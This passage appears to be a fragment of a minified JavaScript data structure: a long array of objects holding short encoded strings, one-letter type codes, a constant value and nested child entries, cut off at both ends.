:'nt=1bg(~bg)b',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nYa"oH4<oH\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_,I\'<,I!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o:95af2[o:5oaGocaY50',y:'v',a:10},{t:'g1p`g*CGlP+5',y:'r',a:10},{t:'glM9"s#<fBIahRq@n1HN',y:'p',a:10},{t:'nh#Gd,V!k&?it[[<aP=<',y:'v',a:10},{t:'m$j7k3R<k3q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL%/xz</xG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iYb<ed@&lKg<iGC[iE7U',y:'e',a:10},{t:'b9^?e2?5b!(%b!(5',y:'x',a:10},{t:'gf{,iw$\'iw%e',y:'v',a:10},{t:'nU3GdPn6dPnz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTa(cta(cH',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUcVdqJzdqJ3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q4q6ou9mrn8groxU',y:'v',a:10},{t:'nTCL|.t<|.P<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT|=dNYJdNYe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&d:j^d:kh',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'JOp<b131aTQ!aP7w',y:'h',a:10},{t:'nUb\\b}\'Fb}\'k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvV)cz*\'cz*;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_`6d.E`l8F?bhRKbv=&',y:'v',a:10},{t:'m$j%d\'dTd\'d0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$i/hq$<hqJ<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'mMS4',y:'v',p:[{t:'o7]zoWzu',a:10,y:'v'}]},{t:'gjoof_xYpKpqfDe[uFd;g3qogR4%',y:'a',a:10},{t:'nT?HbSxmbSw_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$Ctc$#/c$#7',y:'8',a:10},{t:'nT?Jbv;Tbv;r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0fbw3<bwB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q^ALhVFpiMm=dh_fja*Yi8Z#ssm\\',y:'v',a:10},{t:'nT/-atBxatA:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6&|[F<b;b}b]LB',y:'4',a:10},{t:'nR?KdO~3dO~z',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'kq"X=4B<o}4Mdcxrkc1g',y:'v',a:10},{t:'nl*fbB/<bCG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d2xUbe|Sa7s1',y:'0',a:10},{t:'nUN;bxiDbxi8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyC|aa\'7n8D=agpAlSd]',y:'v',a:10},{t:'ghWOf0|`fO0/',y:'t',a:10},{t:'nU`1dk9Wdk9u',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nX_xdy,ho}\\JatU+aaq*',y:'v',a:10},{t:'nU4AcnQdcnQN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q2KprlFDpM%ln`G\'aQSsaQSu',y:'v',a:10},{t:'nUL$dk&=dk&Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYt%4Oj@_ZscBLio7]iD8M',y:'a',a:10},{t:'nU3MbB6ybB6H',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'ihumc()GdNI,dzy&iEJ-iEy{',y:'8',a:10},{t:'d-Fna[_]c!V:c!V/',y:'v',a:10},{t:'nUL$dN?"dN?X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzm-f(oOgzdVibzDczaXcA@S',y:'r',a:10},{t:'fM^MkofEnC[mr.?=ncZ%nyX:nyFU',y:'p',a:10},{t:'nU4Acq#ycq@\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@\'b\\h0b\\hw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d!ACd5i0f\'Q%dglfdglk',y:'d',a:10},{t:'nTB8eIsueIsc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dpZxdpZJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/9dS+hdS^?',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'m$hNcXD!cXD}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!eAKweAK2',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUK[ggX<ggr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq\')cG6=k^@]d,;;oizR',y:'v',a:10},{t:'nU`2bxQebxP}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1d;R<d;[<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTi{dp}xdp{\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyWlae/8kakfc1`\\jE%hegvlJKd<JUy<',y:'8',a:10},{t:'iGRQb?kohNo?j3{HoG~=',y:'p',a:10},{t:'l)r4aOhToJ~6dctHc{eo',y:'v',a:10},{t:'bEzNj^NhpVt!q4q6ou9mrn8krbWV',y:'v',a:10},{t:'l))_cW`orPyLfe&Kfe\'v',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'nSF9bz|<bAI<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuRGasPiasPP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5+dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m(de1Jde1h',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'nU4md#F/d#Gk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q2KprlFDpM%ln`G\'m1s%m1s$',y:'v',a:10},{t:'d0Sab8kScbPwd-c@d-c+',y:'5',a:10},{t:'nl0gQQz<QP.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)4cggVUe-X\\+|g<!~:<',y:'p',a:10},{t:'nT|=avrDavrr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJ:iYd0jKjZog`%',y:'h',a:10},{t:'cKcIc_QYi5gdf+Yof!wB',y:'0',a:10},{t:'nR2ueH;pl_dUP~a<7z`<',y:'v',a:10},{t:'b|/#g\\)\'hUe1hUp5',y:'a',a:10},{t:'nTl\'b"M!b"M"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR/&dQLDmbj7c!0ks6ISrS_ocR2uk+pHed@Qm3ff',y:'t',a:10},{t:'m$kNHA=<HBm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FuaCg)p##x',y:'v',a:10},{t:'nTwJdPvWdPvp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuR%bg{;o9aHb\'\'Il3lT',y:'v',a:10},{t:'nR1T|{Q<|{$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV)drVXdrV;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k3SFp)-Rp)-Q',y:'v',a:10},{t:'dsH<fH|qfX?ofX{7',y:'v',a:10},{t:'nlZGcQ&:cQ*m',y:'v',p:[{t:'kszykszX',a:10,y:'v'}]},{t:'nU4\\eFi1eFiu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(RtoEv7s(S3s(S8',y:'a',a:10},{t:'bEzNj^Nho~eBcWdfmL?=eqMzn6#?cD/ucEbt',y:'t',a:10},{t:'EA(<e5.Vk#\'~',y:'p',a:10},{t:'m$(Wdf=+df{d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f`4kg,M]l~1*l~1)',y:'p',a:10},{t:'m$iwoNl<oNN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnH4cnH2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE+kaE^|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf}8aX\'\\aaF3aauZ',y:'a',a:10},{t:'a_Iec99\\dl,ot~nct~m7',y:'0',a:10},{t:'nU4,/ly</lf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[eFQMeFQ$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l*n]eEoWl}X5dNoKd13n',y:'v',a:10},{t:'m$lyiF\\<iFX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}SSq0<Sq{<',y:'v',a:10},{t:'m$lBGP(<GPT<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'e/?naVs<V#b<f9qyf9qv',y:'r',a:10},{t:'m$k2ez[Yez[\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm3/7n</6&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb{\'~d<\'9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'any{h{rzmV!-mV!~',y:'0',a:10},{t:'d-FjbGShq\\~Q',y:'v',a:10},{t:'l7!PdMpno,iI[;*<[.u<',y:'v',a:10},{t:'nU4teG{EeG=/',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xZrw_9fE}rs4eshlUPhlur',y:'a',a:10},{t:'nR%"avnCavn~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZjcqqecqp+',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'nl*_hy<he<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNreB;peB;J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7qybR{8j(8=)kz<^z[<',y:'v',a:10},{t:'nTkIdNsndNsK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ieCYh[2{',y:'r',a:10},{t:'nUMJ?aF<?ag<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?HbSn2bSn\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b8W4hCoF-6%<h?Sjh?So',y:'r',a:10},{t:'o8@Efi$Wtl`ffKUPtiW,iS+JrVF6rVmf',y:'v',a:10},{t:'kyBN,UC<m@/*a_G\'m-i^',y:'v',a:10},{t:'nUK/cnVycnU/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0`d;~ld;~N',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nTg3at#iat#K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8bA?^bA?)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHubQCHbQCb',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'kyBFdA9%n^xSb!6dnuz9',y:'v',a:10},{t:'cMESiyDJf;x@j+)Rcq5Rm.d~m.dX',y:'p',a:10},{t:'nv|Haw-kaw-e',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'g1NKg1P`',y:'0',a:10},{t:'nTl,d!{Vd!{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/4b;(`b;(m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'lKEQ";3<o/i@c[GJc#Y3',y:'v',a:10},{t:'nqSyQeJ<Qed<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktpkaec!lRh{dZ`8dNDo',y:'v',a:10},{t:'nlZDbA/<bBb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcWdfmMN9abhomL)2c:SDc:NM',y:'t',a:10},{t:'d-FDe\\zkdeLjdeLw',y:'v',a:10},{t:'nU4Ab[Mib[MQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa{xja{xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$Fmt!dTa?k/aUEorzwJ',y:'4',a:10},{t:'fAKOf#fnf!{S',y:'p',a:10},{t:'bEzNj^NhpVt!q2KprlFDpM%lpFyq',y:'v',a:10},{t:'nl*geA1seA0=',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$j!cX=XcX=p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ad#F}d#FW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k;=<b0Fed\'9ytIgL',y:'p',a:10},{t:'nYSwbtUxbtT[',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nSHtdr_"dr=o',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'aYjnjbP_iqL=iqA/',y:'p',a:10},{t:'nl0&"wh<"v$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCaWqtaWq0',y:'v',p:[{t:'l}`8',a:10,y:'v'}]},{t:'nU57eHF[eHF}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs^"dh(if!^Pin{Pm_/8',y:'a',a:10},{t:'m$i|F|x<F|6<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hpSNnx/!',y:'p',a:10},{t:'bDK5uc5Amj$Lmj$A',y:'a',a:10},{t:'iICRaEJ8byZsh(=Ah*vl',y:'v',a:10},{t:'nT._bxX*bxYk',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$i/ep72ep7:',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU4,f5;<f6b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nev\'a%UpkB.|bVJMbK(T',y:'v',a:10},{t:'nY`NdLsidLr{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FmeP*lkQW2',y:'v',a:10},{t:'d0SabXxvf$h}f$h-',y:'5',a:10},{t:'nU6UdO5FdO5Q',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ng}Xd\\,id\\"#',y:'v',a:10},{t:'nTi,b[_Jb[_g',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTx.bvErbvEV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB8av/Uav/6',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'iaUgiB%\\fyW1i"uFgPgIgPr%',y:'v',p:[{t:'p_#"p_6y',a:10,y:'v'}]},{t:'nl0=dM3&dM4p',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nlZId\\Kfd\\Ka',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gjoof_xYqq9oifX2t!x{eST`e+"T',y:'t',a:10},{t:'nT/4eF(KeF(e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!!+g?JUg?UI',y:'4',a:10},{t:'m$hQc)kzc)j|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycY;<cY#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aw`Hftf3g*c"g*n(',y:'v',a:10},{t:'fu)_fNa7a\'\'#a"em',y:'r',a:10},{t:'nU`VdPxIdPx`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(l$#Lt&::t"!=r3Frm\'+Em\'$v',y:'v',a:10},{t:'nl*oeDIieDH(',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'b4a;Q+H<sUieoKvcn-41n-46',y:'r',a:10},{t:'amz!h#0:iw,kf|b&iK|7',y:'v',a:10},{t:'jj}dbJpLr`zC',y:'c',a:10},{t:'nl*_a\\8^a\\8$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j.RLl:Kpjm#_hRwAqjI2iiu@uig0g0.je95cj)$i',y:'4',a:10},{t:'nTj0cn32cn3R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'idT9m!=q',y:'a',a:10},{t:'ghK8oBZ&q3g@q3k\'',y:'d',a:10},{t:'m$iuc)5Rc)5n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pN*;nz35qxtGp;7Pp;(%',y:'w',a:10},{t:'gf$wjyQiaL5`jCt5gk-fgk+]',y:'v',p:[{t:'y;")x(T8AuQ\\Fr|Gw#8}w#{"',a:10,y:'v'}]},{t:'nl*\\.Q7<.Q6<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tdIZNdIZ&',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fs^lgF[Kow"Lox9\'',y:'4',a:10},{t:'j-UXhiS6jzw%cqpfcA2s',y:'0',a:10},{t:'d`\'ffB^rUJl<cLA;cLqc',y:'p',a:10},{t:'bEy?a!:NbCntbJd~bJdX',y:'d',a:10},{t:'ghZOetyletnh',y:'r',a:10},{t:'fs2<a_G\\aghSbod%bn\';',y:'x',a:10},{t:'b4j_egD0c=X&c=X\'',y:'c',a:10},{t:'m$lDi;^<i;|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lD;*dd~5dd~D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU`Zawcnawcj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'am7$f"F@dSc(dSc~',y:'4',a:10},{t:'icbIa=1raqrbaqCu',y:'d',a:10},{t:'fSb.f=T7q["@q["4',y:'r',a:10},{t:'h}B<j!E#h[N!h[N{',y:'h',a:10},{t:'nRZ/dL:ldL;=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*\\cR)}cR_h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3eHlZeHlv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eWK<U#E<iIG$iIR(',y:'a',a:10},{t:'nl*od:oJd:oV',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTCHcphBcphb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$maedtvedtZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[bVt+bVt9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR4L.yw<.ys<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcWdfmMx0d+_blV?7b];cb])L',y:'a',a:10},{t:'nT.lbSm.bSm_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."dvf]dvf~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gi}4f2r{gjt7iQN|iQC,',y:'h',a:10},{t:'nTB8eG_zeG)\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)3cd\'_8k&{Yd,U[d@nF',y:'v',a:10},{t:'lH$LcmKtlPN%d%b`d,_z',y:'v',a:10},{t:'l).;a;X|mL{c/aU</ay<',y:'v',a:10},{t:'i"&yd.1)g)Zgb0T1b;g[s#$2',y:'p',a:10},{t:'nS_~dPC~dPC&',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ngv]az(Nmr9Ka0`CaJo&',y:'v',a:10},{t:'nqSE=\'I<=:|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[wS[=<S]m<',y:'v',a:10},{t:'a~nkgxfygyJH',y:'p',a:10},{t:'nR/ZeR5<eRG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;LbUP5bUP.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[?O3<?OR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzKbVn^bVn)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'oIe<hQFQd/T*ex|teyjN',y:'4',a:10},{t:'nS_6GQZ<GQH<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*geA1neA1F',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT?McnMBcnM~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr]gbfp1o!~`ao,;o}g&',y:'v',a:10},{t:'m$j}ecOAecO6',y:'v',p:[{t:'nf#Q',a:10,y:'v'}]},{t:'nlZE:18<:1]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'crCHh?8!ikg5#\\@<afg}a3&AjuS"cn#Tckzj',y:'5',a:10},{t:'ng[qd"d}d"eo',y:'v',a:10},{t:'m$j%hpG<hpb<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR2,bvD=bvD+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xWt!5mhW|Xuz|bf}c]f{&O',y:'t',a:10},{t:'av?.a-Eda+e}',y:'a',a:10},{t:'d!ACaH-?c(2Rc_qw',y:'p',a:10},{t:'bEzNj^Nhp+9IiYxMh9uDp3N;',y:'v',a:10},{t:'nl*geD/SeD/}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'as_]i$h&a.\\At5-Bt6Fi',y:'r',a:10},{t:'g!BqeS_Ob{Qid%RRi&vTi(c+',y:'8',a:10},{t:'d!Rte_,+haLKg\'YX',y:'c',a:10},{t:'amz6h[XKm38(',y:'0',a:10},{t:'gjoof_xYpKm\\fEO(uuq+hTa4h5@[',y:'a',a:10},{t:'b2s*\\H.<b?fM2{=<9^R<pG9G:5O<f%b`l,?Y',y:'v',a:10},{t:'m$m`dlb<dlF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%d/MId/Mx',y:'v',p:[{t:'kr{)kr{U',a:10,y:'v'}]},{t:'g!CZg\'3_e[k,',y:'a',a:10},{t:'b,C\'jUx\\bkVxbk6R',y:'p',a:10},{t:'iGR5dP}h$|8<f8=|f8{W',y:'d',a:10},{t:'fP&#c$DifGq}fGq(',y:'p',a:10},{t:'kqa<dXuRepY@cVB1r/eq',y:'p',a:10},{t:'m$ivc)i#c)i9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a*T;f-%QfurYfugo',y:'a',a:10},{t:'nwn]bgE7bgFa',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'iw#ugvULhsSLhtqe',y:'p',a:10},{t:'nUNr\'z3<\'zB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYL1co4Ico4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kSL<d1]3aeC\'aeDd',y:'c',a:10},{t:'iw}5jDFliBVPa4PEdewEddkB',y:'r',a:10},{t:'nTj6jn+<jnF<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kt4*a\'ARnhT|cU)Klafv',y:'v',a:10},{t:'nSHldmL7dmLX',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'iIjIla(oivZ,hv{{hv{`',y:'a',a:10},{t:'nUaDb}z@b}Aj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC|DcP.ZfqVHfqKn',y:'p',a:10},{t:'nTu,aq?8aq?;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nqN@bWQ{bWRr',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ajvwpZl\'kS&^nUm6nUbM',y:'r',a:10},{t:'kxb4dy7$mbKyd%IFn:ag',y:'v',a:10},{t:'kszEdKUwkargcmc|nW0@',y:'t',a:10},{t:'nYcTb[N=b[NS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Jgr5<grx<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fp3zcVbSd`m%dW}VdW@7',y:'0',a:10},{t:'fu)_f8|Rgu\'!{lD<{ig<',y:'0',a:10},{t:'fXfLb?o/kjnTkjyX',y:'r',a:10},{t:'nR.nat."at.*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nt)Lb--wb-+\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'e]*<fei-g?Ryr#%Dr#%Q',y:'p',a:10},{t:'ngPlP.[<oOz\\bAmOblo=',y:'v',a:10},{t:'b[][d7bhg`D4g`s#',y:'v',a:10},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'K{',y:'v',a:10},{t:'ng[pa`xSa`xV',y:'t',a:10},{t:'kr[:bP|/n.w?cQ;<ms}?',y:'v',a:10},{t:'iGR8h=XDh{yO',y:'p',a:10},{t:'nlZE,"M<,"h<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|b}E\'b}EZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H_`<ee|.o_y*',y:'4',a:10},{t:'nTl\'bXQbbXQI',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'d-Fyh+E6b{]9s5RG',y:'v',a:10},{t:'jp14f=79fDV`fD6J',y:'8',a:10},{t:'axj}a!b1f?ADf@wV',y:'p',a:10},{t:'nUc6bTa+bTaC',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nlZCL%;<L%X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4b&aJP\'i*;Ua]n$a]n6',y:'p',a:10},{t:'nSHleD.BeD.8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcP0+cP0I',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNaXKmaXJ,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(M,eIy}eIy5',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'m$kSaQY5aQYy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx"{dMBJkr)Ua[!pmVgB',y:'v',a:10},{t:'nTlibw:_bw:;',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'nTAqdp]#dp\\f',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$lxaEx_aExX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bwC=bwCW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^Nho~e%?M\\<l*Ysc"/Hj?bQdGl{dGg*',y:'a',a:10},{t:'ixY/gy)Ci`jIap?taw\\;',y:'0',a:10},{t:'nTj0eH{veH=;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fK{Gfwhki|}Mjal3',y:'5',a:10},{t:'o;/jf+B^t/Iu{Wn<t|gyffezucC9iNR_',y:'v',a:10},{t:'nT|nbw!+k0lBcmd`cA#^',y:'v',a:10},{t:'nT|nck`Sck`{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$kRdjsMdjsq',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ef`Lcj##cF;+',y:'p',a:10},{t:'nTA:f:~<f\'b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi[bT#KbT#D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEf+5<f+z<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUbfeW7<eW*<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mca(jga(i!',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nThFbwM~bwM6',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nX)N,M3<,M~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx\\Hb}[_j4[kr}Gys]-Gs]Pd',y:'v',p:[{t:'l)3!gQ@*',a:10,y:'v'}]},{t:'nS_8auY7auYB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'awaAgu{{gu{]',y:'p',a:10},{t:'arr,|]|<d5os',y:'v',a:10},{t:'EP2<ha+|fz[Vc]vohwy8aUwYq[B;jbp\'i;\'I',y:'x',a:10},{t:'b6l\'e7;)t#Yag?cqaX:Ufnr_j_nU',y:'v',a:10},{t:'o\'SFb%H8k_H(q`[<d}A<',y:'v',a:10},{t:'kq|)b\\/4ln*lb\\L/j{X=',y:'v',a:10},{t:'o38.d62c',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$itd?u|d?vA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FicI3HbPt(bPt%',y:'v',a:10},{t:'o"qob#Z;l5gkb6&obOgL',y:'v',a:10},{t:'pMiqnG[.sJ_esR^D',y:'v',p:[{t:'qIp#qIvM',a:10,y:'v'}]},{t:'kxafcM:jmYw@cM\'dmZoE',y:'v',a:10},{t:'avHZb`.tbag:',y:'x',a:10},{t:'bEzNj^NhpVt!q4q6ou9mrn7|rm5q',y:'v',a:10},{t:'nw];bYO[bYOZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEd]/vd]/V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Bji@5`i#;,',y:'g',a:10},{t:'bEB*p08"fN?FfN]a',y:'a',a:10},{t:'d-Fra\\W)eBqSeBfO',y:'v',a:10},{t:'g3%jkGYDbxP=kW$)k#+w',y:'0',a:10},{t:'nUbkckbGckbU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'d^zcih&~h.h;iI2}iJ[F',y:'d',a:10},{t:'nlZy1$<1)<',y:'v',p:[{t:'ks|!'